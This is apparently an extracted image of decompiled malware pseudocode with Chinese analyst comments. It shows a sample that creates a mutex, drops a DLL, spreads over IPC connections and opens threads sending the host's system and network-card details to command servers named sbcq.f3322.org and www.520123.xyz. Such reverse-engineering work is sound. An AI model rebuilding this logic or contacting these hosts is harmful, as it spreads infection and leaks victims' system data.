 154 v42 = '\0'; // 初始化字符串：CreateMutexA
155 v6 = LoadLibraryA(&LibFileName);
156 CreateMutexA = GetProcAddress(v6, &v30);
157 if ( (CreateMutexA)('\0', '\0', "Ghijkl Nopqrstu Wxy") && SetServiceStatus() == 183 )// 创建互斥体
158 exit('\0'); // 如果创建进程失败，退出进程
159 sub_405394();
160 wsprintfA(&pFileName, "hra%u.dll", 33); // 拼接字符串
161 sub_4053A6(&pFileName);
162 sub_4034E5();
163 CreateThread('\0', '\0', sub_402DD5, '\0', '\0', '\0');// 创建线程:获取主机ip，建立ipc连接，并通过连接，进行病毒的传播，于定时启动
164 Sleep(0x1F4u); // 延时
165 WSAStartup(0x202u, &WSAData); // 对Winsock服务进行初始化
166 CreateThread('\0', '\0', sub_4051E0, '\0', '\0', '\0');// 创建线程:创建套接字进行远程服务控制端sbcq.f3322.org连接，并发送本机的系统信息以及网卡配置，
167 WSAStartup(0x202u, &WSAData); // 对Winsock服务进行初始化
168 CreateThread('\0', '\0', sub_405241, '\0', '\0', '\0');// 创建线程：连接域名为www.520123.xyz的服务器，做出与第二个线程相同的操作
169 while ( 1 )
170 {
171 dword_409628 = sub_4030FD(sub_40387C, '\0');// 创建线程，连接域名，1NTUHRYRExYRExYREx3c0eQJChcRFUM=相同操作
172 WaitForSingleObject(0, 0xFFFFFFFF);
173 CloseHandle(0);
174 (closesocket)(0);
175 dword_401C84 = 1;
176 Sleep(0x12Cu);
177 }
178 }
00004CB2 171